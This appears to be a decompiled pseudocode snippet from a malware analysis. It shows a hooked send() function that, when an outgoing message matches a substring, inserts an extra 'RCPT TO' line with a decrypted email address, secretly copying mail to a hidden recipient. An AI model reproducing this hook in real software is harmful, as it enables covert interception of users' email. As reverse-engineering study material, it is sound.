 Pseudocode-A
1 int __stdcall sub_1000113D(SOCKET s, char *buf, int len, int flags)
2 {
3 size_t v4; // eax
4 size_t v5; // eax
5 size_t v6; // eax
6 char Destination[516]; // [esp+0h] [ebp-204h] BYREF
7
8 if ( strstr(buf, SubStr) )
9 {
10 v4 = strlen(Str);
11 memcpy(Destination, aRcptTo_1, v4);
12 v5 = strlen(aRcptTo_2);
13 memcpy(&Destination[v5], decrypted_email, 0x101u);
14 strcat(Destination, Source);
15 v6 = strlen(Destination);
16 dword_10003484(s, Destination, v6, flags);
17 }
18 return dword_10003484(s, buf, len, flags);
19 }